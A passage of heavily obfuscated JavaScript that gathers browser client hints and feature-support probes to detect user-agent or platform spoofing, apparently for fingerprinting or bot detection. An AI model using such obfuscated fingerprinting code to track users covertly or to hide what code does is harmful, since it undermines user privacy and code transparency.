_0x523ac3[_0x335733(_0x1eeedd._0x2777f2,_0x1eeedd._0x3b5e62,_0x1eeedd._0x5cfdcc,_0x1eeedd._0x4958b4)](_0x51262e,_0x517f24);},'yZIYs':_0x523ac3[_0x401cce(0x655,0x546,0x3c9,0x542)],'WTsVU':_0x523ac3[_0x46c1b4(_0x542b51._0x51f676,0x79e,0x6cd,0x714)],'NDMIJ':_0x46c1b4(_0x542b51._0xee0b29,0x596,0x5fe,_0x542b51._0x566bd3)+'ws','rufwv':_0x523ac3[_0x46c1b4(_0x542b51._0x197603,_0x542b51._0x480e49,_0x542b51._0x2fe978,_0x542b51._0x5d30a5)],'fSeHW':_0x523ac3[_0x46c1b4(0x883,0x735,_0x542b51._0x3c0e84,0x6db)],'gRYHA':_0x523ac3[_0x401cce(_0x542b51._0x5c183b,_0x542b51._0x59ced4,_0x542b51._0x5b34b8,_0x542b51._0x4d9c5c)],'pLuHZ':function(_0x53c21d,_0x2dca2c){function _0x4da1bd(_0x1f3b9c,_0x55e93a,_0x1a2c0c,_0x1b05c1){return _0x46c1b4(_0x1f3b9c-0x13c,_0x1a2c0c- -_0x3e3663._0x2bce5b,_0x1a2c0c-_0x3e3663._0x1b3185,_0x1b05c1);}return _0x523ac3[_0x4da1bd(0x262,0x3df,_0x118905._0x3b6404,0x3ee)](_0x53c21d,_0x2dca2c);},'hLCUg':_0x523ac3[_0x401cce(_0x542b51._0x122c19,0x5e6,_0x542b51._0x33651c,_0x542b51._0x54419f)],'hQVBj':function(_0x34f6b3,_0x18a7f7){return _0x34f6b3+_0x18a7f7;},'bVTnE':_0x46c1b4(0x6cf,0x75a,0x723,_0x542b51._0x562352)+_0x46c1b4(0x6d5,_0x542b51._0x981d87,0x5cb,_0x542b51._0x5ae2a1)+_0x46c1b4(_0x542b51._0x2837f6,_0x542b51._0x2683b4,_0x542b51._0x268244,0x7e7)+'ch:\x20U'+'A=','SWJdw':_0x523ac3[_0x46c1b4(0x448,_0x542b51._0x567d6e,0x4b5,0x576)],'qCKSG':function(_0x37e58d,_0x52ab06){return _0x37e58d+_0x52ab06;},'JTXFk':function(_0x528834,_0x452fe1){var _0x339b26={_0x596499:0x19d};function _0x4a14d3(_0xe25056,_0x6117bf,_0x53f098,_0x17fecc){return _0x46c1b4(_0xe25056-_0x339b26._0x596499,_0x17fecc- -0x6e4,_0x53f098-0x18f,_0x53f098);}return _0x523ac3[_0x4a14d3(-_0x17991e._0x1be0ad,_0x17991e._0x31e90c,0x70,0x7a)](_0x528834,_0x452fe1);},'Zcijx':function(_0x2a5715,_0xe51d46){function _0x165729(_0x2799fd,_0x19c66c,_0x18ad84,_0x9395a1){return _0x46c1b4(_0x2799fd-_0xf587f6._0x5da199,_0x9395a1- -_0xf587f6._0x58ac84,_0x18ad84-0x9e,_0x2799fd);}return _0x523ac3[_0x165729(-_0x3adbb4._0x56d396,-0x32c,-0x27d,-_0x3adbb4._0x36bcdb)](_0x2a5715,_0xe51d46);}};if(!navigator['userA'+'gentD'+'ata']||typeof navigator[_0x401cce(_0x542b51._0xa6956c,_0x542b51._0x23fc29,0x593,0x73a)+_0x401cce(_0x542b51._0x264c5c,0x402,0x448,_0x542b51._0x96794c)+'ata'][_0x46c1b4(_0x542b51._0x19ee4a,0x5bb,0x564,_0x542b51._0x344d66)+_0x46c1b4(_0x542b51._0x433186,0x665,_0x542b51._0x367505,0x563)+_0x401cce(_0x542b51._0x250628,_0x542b51._0x58d97c,0x3fe,0x54c)+_0x46c1b4(_0x542b51._0x501864,0x785,0x6bc,0x75b)]!==_0x523ac3['hinda']){var _0x3595d8={};_0x3595d8[_0x46c1b4(_0x542b51._0x129369,0x506,0x3ae,0x6a9)+'d']=!![],_0x3595d8[_0x46c1b4(0x63e,0x797,0x61a,_0x542b51._0x2d5ed3)]=_0x523ac3['EyvZj'],_0x3595d8[_0x46c1b4(_0x542b51._0x26e583,0x4e5,_0x542b51._0x51fd80,_0x542b51._0x3ffaec)+'ge']=_0x523ac3[_0x46c1b4(_0x542b51._0x3c177f,0x5d3,0x63e,0x4c6)],_0x2c5091(_0x3595d8);return;}function _0x46c1b4(_0x2156fa,_0x4e9f3c,_0x13af19,_0x174f9b){return _0x3fd9d6(_0x2156fa-_0x13cf14._0x5dbe91,_0x4e9f3c-_0x13cf14._0x2220f7,_0x174f9b,_0x174f9b-0x19a);}var _0x2b753f=navigator['userA'+_0x401cce(_0x542b51._0x10b807,_0x542b51._0x376bbc,_0x542b51._0xcf3130,0x768)];function _0x401cce(_0x169b1e,_0x2962a0,_0x5ebadd,_0x393fb1){return _0x142c7f(_0x393fb1-_0x132bc5._0x51c830,_0x169b1e,_0x5ebadd-0x169,_0x393fb1-_0x132bc5._0x3d5d03);}var _0x1b1ba8=_0x2b753f['match'](/Chrome\/(\d+)/),_0x12a434=_0x1b1ba8?_0x523ac3[_0x401cce(_0x542b51._0x583763,0x4cd,_0x542b51._0x170ad1,_0x542b51._0xe02cfe)](parseInt,_0x1b1ba8[0x1056+-0x1*0x1a6f+0xa1a]):-0x5a*-0x5c+-0x151f+-0xdd*0xd;navigator[_0x46c1b4(_0x542b51._0x367b8d,_0x542b51._0x3be738,0x85b,0x92c)+'gentD'+_0x46c1b4(0x45e,_0x542b51._0x2ee8da,0x454,_0x542b51._0x4f71a7)][_0x46c1b4(0x65b,_0x542b51._0x4ea91d,0x51f,0x454)+_0x401cce(_0x542b51._0x176cf3,0x4c1,0x440,_0x542b51._0x2d999d)+_0x401cce(_0x542b51._0x2a1f83,_0x542b51._0x3cfbe4,_0x542b51._0xa95e27,_0x542b51._0x436d61)+'alues']([_0x523ac3[_0x46c1b4(0x77c,0x663,0x682,_0x542b51._0x485593)],_0x46c1b4(0x80e,0x73d,_0x542b51._0x53346b,0x769)+'ss',_0x523ac3[_0x401cce(_0x542b51._0x2c495f,0x617,0x875,0x6f6)],_0x523ac3[_0x401cce(0x5a4,_0x542b51._0x51d3d7,0x548,_0x542b51._0x3f1d44)],_0x523ac3['ZnnGj'],_0x523ac3[_0x46c1b4(_0x542b51._0x22cf09,0x5b4,0x68c,_0x542b51._0x3f19c6)],_0x523ac3[_0x46c1b4(0x5f3,_0x542b51._0x2d999d,0x515,0x65f)]])[_0x46c1b4(_0x542b51._0x372cd8,_0x542b51._0x54839e,_0x542b51._0x5319a5,0x53c)](function(_0x958995){var _0x539761={_0x19707e:0x885,_0x1b41c1:0x720,_0x2d10b4:0x7a3,_0x469ed4:0x7b1,_0x5301b6:0x67e,_0x250bf3:0x530},_0x2d4350={_0x576f18:0xb0},_0x206be0={_0x18aaa8:0x112,_0x2f0f6f:0x23,_0x12cb9c:0x15d,_0x4dd52c:0xec,_0x50520f:0x2ad,_0x531e67:0x16c,_0x5cbb7d:0x42e,_0xfb0bac:0x329,_0x53e2a7:0x1fd,_0x47eadf:0x35e,_0x33de7e:0x477,_0x3ee19e:0x35a,_0x522a4e:0x35f,_0x241c59:0x59,_0x4ec148:0x37,_0x3b49cd:0x16b,_0x7bb2f6:0x36,_0x5f5d01:0x79,_0x475154:0x20a,_0x2ed754:0x266,_0xd926e3:0x1c9,_0x22b1fb:0x292},_0x45729b={_0x43e6ed:0xa7,_0x27aacb:0x88,_0x446c27:0x46d},_0x240a0e={};function _0x4399fe(_0x4c24d6,_0xef441a,_0x1443cc,_0x2dd786){return _0x46c1b4(_0x4c24d6-_0x18f390._0x4ce451,_0x4c24d6- -_0x18f390._0x380330,_0x1443cc-0x38,_0xef441a);}_0x240a0e['fqgtq']='Chrom'+_0x806b21(0xe6,0x18b,0x1ba,_0x4e1c1d._0x6a9134),_0x240a0e[_0x806b21(-0x5,0x15e,0xd,0xcd)]=function(_0x531a43,_0x5de66f){return _0x531a43===_0x5de66f;},_0x240a0e[_0x806b21(0x2ac,0x14a,0x200,_0x4e1c1d._0x380e9f)]=_0x4ec566['PACdv'];function _0x806b21(_0x37c417,_0x23226b,_0x849871,_0x3f1288){return _0x401cce(_0x23226b,_0x23226b-_0x45729b._0x43e6ed,_0x849871-_0x45729b._0x27aacb,_0x849871- -_0x45729b._0x446c27);}_0x240a0e[_0x806b21(0x140,0x2d0,0x14f,0x2ee)]=_0x4ec566['IiNvX'];var _0xceb50a=_0x240a0e;if(_0x4ec566[_0x4399fe(_0x4e1c1d._0x3e0189,_0x4e1c1d._0x1ff0d6,_0x4e1c1d._0x29eb93,_0x4e1c1d._0x1f7ca0)]===_0x4399fe(0x1f8,0x53,_0x4e1c1d._0x364447,0x202))_0x2669e2=_0x4ec566['JYqha'](_0x4ef6da,_0x49e3bd[_0x4399fe(_0x4e1c1d._0x344d83,_0x4e1c1d._0x3ca621,0x1b7,_0x4e1c1d._0x46b8f5)+'on'])||0x564+0x1b+0x1d5*-0x3;else{var _0x59a14b={};_0x59a14b['platf'+_0x4399fe(0x248,_0x4e1c1d._0x16a569,_0x4e1c1d._0x2c88a6,_0x4e1c1d._0x443568)]=_0x958995[_0x806b21(_0x4e1c1d._0x266a94,_0x4e1c1d._0x3fa8ae,-0x3d,_0x4e1c1d._0x45d821)+'orm'],_0x59a14b['platf'+_0x4399fe(_0x4e1c1d._0x1927aa,0x160,_0x4e1c1d._0x39ac7e,_0x4e1c1d._0x33a653)+_0x806b21(-_0x4e1c1d._0x197460,_0x4e1c1d._0x3386d7,_0x4e1c1d._0x4d1942,-_0x4e1c1d._0x2840bc)]=_0x958995[_0x4399fe(-0x3c,-_0x4e1c1d._0x35ef7d,0x23,0x84)+_0x806b21(0x53,_0x4e1c1d._0x26a59e,0x1f9,_0x4e1c1d._0x45d821)+_0x4399fe(_0x4e1c1d._0x2d91f8,_0x4e1c1d._0x3bd7db,0xbf,-_0x4e1c1d._0x28dc26)],_0x59a14b[_0x4399fe(0x110,_0x4e1c1d._0x4aa2f2,0x163,_0x4e1c1d._0x1bec38)+'tectu'+'re']=_0x958995[_0x4399fe(_0x4e1c1d._0x48242b,_0x4e1c1d._0x5a8c15,0x76,0x2aa)+_0x806b21(0x9b,0x232,_0x4e1c1d._0x1d66d7,-0x57)+'re'],_0x59a14b['bitne'+'ss']=_0x958995[_0x4399fe(0x239,_0x4e1c1d._0xb23a06,_0x4e1c1d._0x8dcdfd,_0x4e1c1d._0x5afe0f)+'ss'],_0x59a14b[_0x806b21(0x232,_0x4e1c1d._0x8fe838,_0x4e1c1d._0x2caa0e,0x2bd)]=_0x958995['model'],_0x59a14b['mobil'+'e']=navigator[_0x4399fe(_0x4e1c1d._0xa9490e,_0x4e1c1d._0x46253b,_0x4e1c1d._0x8a08d9,_0x4e1c1d._0x20129c)+_0x4399fe(_0x4e1c1d._0x2fe81f,_0x4e1c1d._0x46ba69,_0x4e1c1d._0x28666d,0x3f)+_0x806b21(-_0x4e1c1d._0x26855f,-0x1ba,-0x15,-_0x4e1c1d._0x704b01)][_0x806b21(0x1d9,_0x4e1c1d._0x4b543a,_0x4e1c1d._0xb775c3,-0x9c)+'e'],_0x59a14b['brand'+'s']=navigator['userA'+'gentD'+_0x4399fe(-0x14,-0x119,-0x24,0x42)][_0x4399fe(-_0x4e1c1d._0x197460,_0x4e1c1d._0x27895a,0x106,_0x4e1c1d._0x3aa1d1)+'s'];var _0xe27a6a=_0x59a14b,_0x372557=-0x1614+0x19*-0x131+-0xb*-0x4b7;if(_0x958995[_0x4399fe(_0x4e1c1d._0x562000,0x1b7,_0x4e1c1d._0x5e4329,0x36c)+_0x806b21(0x1bd,_0x4e1c1d._0x4d26e8,0xf8,_0x4e1c1d._0x177a33)+'nList']){if(_0x4ec566[_0x4399fe(0x1d4,0x22d,_0x4e1c1d._0x5336f8,0x21f)](_0x4ec566[_0x806b21(0x313,0x301,_0x4e1c1d._0x42832f,_0x4e1c1d._0x494e0b)],_0x4ec566['dLGhH']))_0x958995[_0x806b21(0x303,_0x4e1c1d._0x38aa5d,0x2ce,_0x4e1c1d._0x12da02)+'ersio'+'nList'][_0x806b21(_0x4e1c1d._0x56fbbd,_0x4e1c1d._0x1bb677,0x13c,0x279)+'ch'](function(_0x65a666){var _0x1f8cb3={_0x3ad5c1:0x1bc};function _0x494a9f(_0x109c5a,_0x534531,_0x29665b,_0x7ad022){return _0x4399fe(_0x534531-0x19f,_0x109c5a,_0x29665b-0x191,_0x7ad022-_0x1f8cb3._0x3ad5c1);}function _0x526609(_0x137c76,_0x56e393,_0x25ef25,_0x41ce37){return _0x4399fe(_0x56e393- -0x1f7,_0x41ce37,_0x25ef25-0x4c,_0x41ce37-0x8e);}_0x4ec566[_0x526609(_0x206be0._0x18aaa8,-_0x206be0._0x2f0f6f,_0x206be0._0x12cb9c,-0x68)](_0x4ec566[_0x494a9f(_0x206be0._0x4dd52c,0x224,_0x206be0._0x50520f,_0x206be0._0x531e67)],_0x494a9f(_0x206be0._0x5cbb7d,0x389,0x2fa,0x42c))?(_0x4ec566[_0x494a9f(0x489,_0x206be0._0xfb0bac,0x4a7,0x277)](_0x65a666[_0x526609(-0xce,-_0x206be0._0x53e2a7,-0x231,-_0x206be0._0x47eadf)],'Chrom'+_0x494a9f(_0x206be0._0x33de7e,_0x206be0._0x3ee19e,0x4c6,_0x206be0._0x522a4e))||_0x4ec566[_0x526609(-_0x206be0._0x241c59,-0x6d,_0x206be0._0x4ec148,-_0x206be0._0x3b49cd)](_0x65a666[_0x494a9f(_0x206be0._0x7bb2f6,0x199,0x82,0x44)],_0x4ec566[_0x526609(-0x8a,-0x9b,-0x193,-0x138)]))&&(_0x372557=_0x4ec566[_0x526609(-_0x206be0._0x5f5d01,-_0x206be0._0x475154,-_0x206be0._0x2ed754,-_0x206be0._0xd926e3)](parseInt,_0x65a666['versi'+'on'])||0x1b2f*0x1+0xf79*0x2+-0x3a21):_0x3c0689+=_0x939dc8[_0x494a9f(0x134,0x244,0x3b1,_0x206be0._0x22b1fb)](_0x17c2e2[_0x54aadd]-_0x29f65e,-0x5*-0x4a1+0x1c71+-0x3394);});else{if(_0x2e8e45)_0x4ec566[_0x4399fe(_0x4e1c1d._0x240691,0x378,0x1c2,_0x4e1c1d._0x5a08f5)](_0x48598c,![],_0x52f4b4[_0x806b21(_0x4e1c1d._0x4c3a38,0x27c,0x1a2,0x266)+'s']);}}_0x4ec566[_0x806b21(0x19b,0x217,_0x4e1c1d._0x26a8ae,0x61)](_0x372557,-0x3a6*-0x5+0x1*-0x765+-0xad9)&&navigator['userA'+'gentD'+_0x4399fe(-_0x4e1c1d._0x5248a2,-_0x4e1c1d._0x6c2032,_0x4e1c1d._0x100d53,-_0x4e1c1d._0x1c4bef)][_0x4399fe(-0x6,_0x4e1c1d._0x4524e0,0x9f,_0x4e1c1d._0xaef3ef)+'s']&&navigator[_0x806b21(_0x4e1c1d._0x544ae9,0x1e5,_0x4e1c1d._0xc1f7,_0x4e1c1d._0x383a0f)+_0x4399fe(0x68,-0x7d,_0x4e1c1d._0xe4138a,-0xf5)+_0x806b21(-0xb0,-_0x4e1c1d._0x498ae8,-0x15,0xd8)][_0x806b21(-0x16c,0x119,-0x7,_0x4e1c1d._0x36ea64)+'s'][_0x806b21(0xa4,_0x4e1c1d._0x189796,_0x4e1c1d._0x3fe45a,0x20c)+'ch'](function(_0x1fcab8){var _0xc84107={_0xa038b:0x18e,_0x325bd0:0x1e8};function _0x45b87f(_0x5dc9e0,_0x3753d5,_0x3414eb,_0x5792e2){return _0x4399fe(_0x3753d5-0x51b,_0x3414eb,_0x3414eb-_0x2d4350._0x576f18,_0x5792e2-0x13f);}function _0x5113ab(_0x5dbfa9,_0x55dee1,_0x513755,_0x23066f){return _0x806b21(_0x5dbfa9-_0xc84107._0xa038b,_0x55dee1,_0x513755- -0x1ce,_0x23066f-_0xc84107._0x325bd0);}(_0x1fcab8['brand']===_0xceb50a[_0x45b87f(_0x539761._0x19707e,_0x539761._0x1b41c1,0x897,_0x539761._0x2d10b4)]||_0xceb50a['krVJg'](_0x1fcab8['brand'],_0xceb50a[_0x5113ab(0xb1,0x74,0x32,0x147)]))&&(_0x372557=parseInt(_0x1fcab8[_0x45b87f(_0x539761._0x469ed4,_0x539761._0x5301b6,_0x539761._0x250bf3,0x774)+'on'])||0x455*-0x7+-0x11be+-0x17*-0x217);});var _0xcb251d=![],_0x4ac4aa='';_0x4ec566[_0x806b21(_0x4e1c1d._0x3719dc,0x3f5,0x2ae,0x43c)](_0x12a434,-0x1511+0xd96+0x5*0x17f)&&_0x4ec566[_0x806b21(_0x4e1c1d._0x4a086b,_0x4e1c1d._0x317182,0x2ae,0x32a)](_0x372557,-0x16d4+0x1c25+0x551*-0x1)&&(_0x4ec566['KvPIw'](_0x4ec566[_0x4399fe(0x171,0x17e,_0x4e1c1d._0x4834b3,_0x4e1c1d._0x3c73cc)],_0x806b21(-_0x4e1c1d._0xf1fbd0,-0x15,_0x4e1c1d._0x2e2472,_0x4e1c1d._0x3dc690))?(_0x2e4840[_0x806b21(0x2bb,0x33b,_0x4e1c1d._0x3e3d39,0x1cb)]=_0xceb50a['EKfnA'],_0x30a6f5['sent']=![]):Math[_0x4399fe(-0xf,-_0x4e1c1d._0x26f852,-_0x4e1c1d._0x55d3dc,-0x17c)](_0x12a434-_0x372557)>0xa7*-0x13+0x2614+-0x26*0xad&&(_0xcb251d=!![],_0x4ac4aa=_0x4ec566['kHtod'](_0x4ec566[_0x4399fe(-_0x4e1c1d._0x2a1b63,-0xe,-_0x4e1c1d._0x2d91f8,-0x11e)](_0x4ec566[_0x806b21(_0x4e1c1d._0x315c7d,0x13f,0xb1,_0x4e1c1d._0xecdf8d)],_0x12a434),_0x4ec566[_0x806b21(-0x122,-0x10b,0x83,_0x4e1c1d._0x4f8044)])+_0x372557));var _0x190979=![];if(_0x958995[_0x806b21(-_0x4e1c1d._0x43b83b,_0x4e1c1d._0x1ca92d,-0x3d,-0x16e)+_0x806b21(0x109,_0x4e1c1d._0x3dc08a,_0x4e1c1d._0x1ab251,_0x4e1c1d._0x19efcd)]){var _0x147e37='';if(/Windows/[_0x806b21(0xd3,_0x4e1c1d._0x4e3bba,_0x4e1c1d._0x37d559,0x318)](_0x2b753f))_0x147e37=_0x4ec566['NDMIJ'];else{if(/Mac/[_0x806b21(0xdd,_0x4e1c1d._0x31be6f,_0x4e1c1d._0x37d559,0x1fc)](_0x2b753f))_0x147e37=_0x4ec566[_0x4399fe(-0x2a,-_0x4e1c1d._0x44adfc,_0x4e1c1d._0x217086,_0x4e1c1d._0x375df8)];else{if(/Android/[_0x806b21(_0x4e1c1d._0xea7aec,_0x4e1c1d._0x1e6727,_0x4e1c1d._0x131777,0xb1)](_0x2b753f))_0x147e37=_0x4ec566['fSeHW'];else{if(/Linux/['test'](_0x2b753f))_0x147e37=_0x4399fe(0x257,0xec,_0x4e1c1d._0x10b62e,0x375);else{if(/iPhone|iPad/[_0x4399fe(_0x4e1c1d._0x31be6f,_0x4e1c1d._0x9a9308,_0x4e1c1d._0x16e8c0,0xd3)](_0x2b753f))_0x147e37=_0x4ec566[_0x806b21(0x18d,_0x4e1c1d._0x484191,_0x4e1c1d._0x49f967,0x233)];}}}}_0x147e37&&_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-0xb7,0xa,_0x4e1c1d._0x2a88f6)+_0x4399fe(_0x4e1c1d._0x439803,_0x4e1c1d._0x15dfb5,0x2e3,_0x4e1c1d._0x821d62)]!==_0x147e37&&!(_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x51b6ec,0x141,0x356)](_0x147e37,_0x4ec566[_0x806b21(0x13b,_0x4e1c1d._0x51e209,_0x4e1c1d._0x3c73cc,_0x4e1c1d._0x5ca146)])&&_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x489905,_0x4e1c1d._0x19d07b,0x37c)](_0x958995['platf'+'orm'],_0x4ec566[_0x806b21(-0xa3,-0xb4,-_0x4e1c1d._0x211b93,0x15a)]))&&(_0x190979=!![],_0x4ac4aa=_0x4ec566[_0x4399fe(-0x11,-0x1b8,_0x4e1c1d._0x422fe7,-0x9c)](_0x4ec566[_0x806b21(-0x64,0x2a,0xe7,_0x4e1c1d._0x292248)](_0x4ec566[_0x4399fe(0x7f,0x31,0x1ec,0x14c)](_0x4ec566['bVTnE'],_0x147e37),_0x4ec566[_0x4399fe(_0x4e1c1d._0x3c4fd4,_0x4e1c1d._0x5a3f06,_0x4e1c1d._0x2b365d,_0x4e1c1d._0x1725a7)]),_0x958995[_0x4399fe(-_0x4e1c1d._0x5a5811,-0x18a,_0x4e1c1d._0x10c370,-_0x4e1c1d._0x56c59e)+_0x4399fe(0x248,0x25b,0x29f,0x2aa)]));}var _0x4e2725=!_0xcb251d&&!_0x190979,_0x26c75e={};_0x26c75e[_0x806b21(0x196,_0x4e1c1d._0x40994e,_0x4e1c1d._0x20207f,0x388)+_0x4399fe(_0x4e1c1d._0x4412a6,0x287,_0x4e1c1d._0x1399c0,0x249)]=_0x12a434,_0x26c75e[_0x806b21(0x163,_0x4e1c1d._0x2e006b,_0x4e1c1d._0x555c27,-_0x4e1c1d._0x5ab3a9)+_0x806b21(0x16d,_0x4e1c1d._0x17215e,_0x4e1c1d._0x5c386a,_0x4e1c1d._0x1473ef)+'on']=_0x372557,_0x26c75e[_0x806b21(-_0x4e1c1d._0x4679c8,-0x11b,-0x3d,0x36)+'orm']=_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-_0x4e1c1d._0x441c99,_0x4e1c1d._0x373679,-_0x4e1c1d._0xfeba92)+_0x806b21(_0x4e1c1d._0x36c6c3,_0x4e1c1d._0x11907b,_0x4e1c1d._0x22e8c4,_0x4e1c1d._0x28f6fc)],_0x26c75e[_0x806b21(0x1dc,0x86,0xea,_0x4e1c1d._0x1fd827)+'e']=navigator[_0x806b21(0x3ae,_0x4e1c1d._0x3b138c,0x2cd,0x272)+'gentD'+_0x806b21(-0x3d,-_0x4e1c1d._0x2c49ab,-_0x4e1c1d._0x52add7,_0x4e1c1d._0x4513f8)]['mobil'+'e'],_0x26c75e[_0x4399fe(_0x4e1c1d._0x49baad,-0x9a,0x1d3,0x146)]=_0xe27a6a,_0x4ec566[_0x4399fe(-0x13,-_0x4e1c1d._0x111311,0x23,-_0x4e1c1d._0x510fa6)](_0x2c5091,{'passed':_0x4e2725,'value':_0x26c75e,'message':_0x4e2725?_0x4ec566[_0x4399fe(0x18f,_0x4e1c1d._0xac6787,0xc8,-_0x4e1c1d._0x44be76)](_0x4ec566[_0x806b21(0xc6,0x20e,0x18e,0x2c8)](_0x4ec566[_0x806b21(-0xf5,-_0x4e1c1d._0x16c146,-_0x4e1c1d._0x596320,-0x1c3)](_0x806b21(_0x4e1c1d._0x4817b6,0x196,0x1b3,_0x4e1c1d._0x2ce334)+'t\x20Hin'+_0x806b21(0x346,_0x4e1c1d._0x95a179,0x1e7,0x144)+_0x806b21(-0x85,-_0x4e1c1d._0x4a60ac,0x90,_0x4e1c1d._0x5c9ce3)+_0x4399fe(0xd9,0x1c2,0x7c,0x8f),_0x372557),',\x20')+_0x958995[_0x4399fe(-_0x4e1c1d._0x37b503,-0x1d9,0xf1,0xb2)+_0x4399fe(0x248,0x256,0x1ed,0x168)],')'):_0x4ec566[_0x806b21(_0x4e1c1d._0x163bf5,-0x1bf,-_0x4e1c1d._0x437e76,-0x128)](_0x806b21(_0x4e1c1d._0x3ed155,_0x4e1c1d._0x14533e,_0x4e1c1d._0x25701d,-0x49)+_0x806b21(-0x2e,-_0x4e1c1d._0x27d6cd,0x34,-_0x4e1c1d._0x2e0eb6),_0x4ac4aa)});}})[_0x46c1b4(_0x542b51._0x2771cb,0x630,0x7d1,0x6dc)](function(_0x95df81){var _0x46d5d1={_0x5840d3:0x3cf},_0x2e86b4={_0xe07242:0x2e5,_0x364d1d:0x154};function _0x1ee3d5(_0x42bdb9,_0x48fc1b,_0x3d54a0,_0x4340fd){return _0x46c1b4(_0x42bdb9-0x1aa,_0x42bdb9- -_0x2e86b4._0xe07242,_0x3d54a0-_0x2e86b4._0x364d1d,_0x4340fd);}function _0x35f248(_0x8d1731,_0x40e0ca,_0x1565fd,_0x4f810a){return _0x401cce(_0x8d1731,_0x40e0ca-0x140,_0x1565fd-0xff,_0x4f810a- -_0x46d5d1._0x5840d3);}_0x523ac3[_0x35f248(_0x114762._0x5edc63,_0x114762._0x56c178,_0x114762._0x282607,_0x114762._0x336776)](_0x2c5091,{'passed':!![],'value':_0x523ac3[_0x35f248(_0x114762._0x23dda6,_0x114762._0x1cda5f,0x1ef,_0x114762._0x326a57)],'message':_0x35f248(0x17b,0x12b,_0x114762._0x1c6f1e,0x251)+_0x1ee3d5(0x1ed,0x325,_0x114762._0x2d7fbe,_0x114762._0x28b155)+_0x35f248(_0x114762._0x41e0e7,0x3f3,_0x114762._0x2576b8,_0x114762._0x3c67e5)+'ror:\x20'+_0x95df81[_0x1ee3d5(0x200,0x202,0x5d,_0x114762._0x11c9a1)+'ge']});});}function _0x488131(){var _0x4ee900={};_0x4ee900['Vrqqg']=function(_0x15cbbc,_0x492b66){return _0x15cbbc-_0x492b66;};var _0x23b529=_0x4ee900,_0x3e8795=[],_0x14b958=0x7*-0x4cb+0x25c8+0x39*-0x13;_0x523ac3[_0x262729(0x2e8,_0x3ebefb._0x2673db,_0x3ebefb._0x35eba0,_0x3ebefb._0x30eb5b)]('activ'+_0x262729(_0x3ebefb._0x455958,_0x3ebefb._0x4e8b55,0x2a3,0x30b)+_0x262729(0x306,_0x3ebefb._0x200540,0x32f,_0x3ebefb._0x299c65)+_0x262729(_0x3ebefb._0x2ba1b8,_0x3ebefb._0x54e6e2,_0x3ebefb._0x3a94e6,_0x3ebefb._0x140c6b),document)&&(_0x3e8795[_0x30f81f(_0x3ebefb._0x40d905,0x1fc,0xc0,_0x3ebefb._0x245a06)](_0x523ac3[_0x262729(_0x3ebefb._0x5e8ce1,0xf0,0x1ab,0x1ed)]),_0x14b958=Math['max'](_0x14b958,-0x7c*0x1+0x1c*0x95+0x1f*-0x7e));typeof CloseWatcher!==_0x523ac3[_0x262729(0x149,0x1a,-0xc,0x273)]&&(_0x3e8795['push'](_0x523ac3[_0x30f81f(-0x74,0x12c,_0x3ebefb._0x4e1a6f,0x183)]),_0x14b958=Math[_0x30f81f(-0x103,-_0x3ebefb._0x40aec8,0xe,-_0x3ebefb._0x43c739)](_0x14b958,0x1c44+-0xddf+-0xdd9));try{new RegExp('(?i:t'+_0x30f81f(_0x3ebefb._0x20af1c,_0x3ebefb._0x32da0c,_0x3ebefb._0x5d6d2c,_0x3ebefb._0x482ad9)),_0x3e8795[_0x30f81f(_0x3ebefb._0x364bf2,_0x3ebefb._0x42c0b2,_0x3ebefb._0x3ef9ef,_0x3ebefb._0x171734)]('RegEx'+_0x262729(0x1b3,0x295,_0x3ebefb._0x355aed,_0x3ebefb._0x14c452)+'ifier'+_0x262729(0x3e6,0x425,_0x3ebefb._0x1ee3d8,0x270)+_0x262729(_0x3ebefb._0x408c8a,0x393,0x21a,_0x3ebefb._0x170ba1)),_0x14b958=Math[_0x30f81f(0xbc,-_0x3ebefb._0xa30407,-_0x3ebefb._0x35e996,_0x3ebefb._0x544458)](_0x14b958,0x237f+0x14a7+-0x37a0);}catch(_0x21d672){}if(typeof Symbol!==_0x523ac3['XygQW']&&_0x523ac3['rMFPe'](typeof Symbol['dispo'+'se'],_0x523ac3[_0x262729(0x149,-0x53,0x137,0x164)])){if(_0x523ac3[_0x262729(_0x3ebefb._0x5399c9,0x37e,_0x3ebefb._0x438482,_0x3ebefb._0x397e0d)](_0x262729(0x111,-0x1c,_0x3ebefb._0x4e1a6f,0x2ae),_0x523ac3[_0x30f81f(_0x3ebefb._0x3d1170,0x2a2,_0x3ebefb._0x2da7b6,0x37a)]))_0x3e8795['push'](_0x262729(_0x3ebefb._0x526137,-0x5b,_0x3ebefb._0x1a7eff,0xcd)+'l.dis'+'pose\x20'+_0x262729(_0x3ebefb._0x24e1ba,_0x3ebefb._0x280791,0x28d,_0x3ebefb._0x256145)+')'),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,_0x3ebefb._0x1b9adb,0x1b7,0x97)](_0x14b958,0x13*0x85+-0x6c5+0x1*-0x295);else{if(_0xd1dd4d){var _0x272ece=_0x44deef['apply'](_0x27e97d,arguments);return _0x197df3=null,_0x272ece;}}}typeof Uint8Array['fromB'+_0x262729(0x255,_0x3ebefb._0x524ee0,0x3aa,0x290)]===_0x262729(_0x3ebefb._0x29bcd7,0x140,_0x3ebefb._0x39ff4b,_0x3ebefb._0x3b4e79)+_0x262729(0x364,_0x3ebefb._0x42347f,_0x3ebefb._0xf17c9,0x322)&&(_0x3e8795[_0x262729(0x338,0x441,_0x3ebefb._0x1477de,0x3ff)]('Uint8'+_0x262729(0x39c,0x492,_0x3ebefb._0x551b13,0x38a)+_0x262729(_0x3ebefb._0x5d51cd,_0x3ebefb._0x4d32cb,_0x3ebefb._0x155964,_0x3ebefb._0x1cf298)+_0x30f81f(_0x3ebefb._0x1978a7,0x21b,_0x3ebefb._0x234850,0x1f5)+_0x262729(_0x3ebefb._0x223ad4,_0x3ebefb._0x170ba1,0x18b,_0x3ebefb._0x2fcb44)+_0x262729(_0x3ebefb._0x250adf,0x3f5,_0x3ebefb._0x3aa8df,0x4bf)),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,-_0x3ebefb._0x580276,-0x60,0x1b1)](_0x14b958,-0x2*0x311+0x1*0xc11+-0x56c));typeof 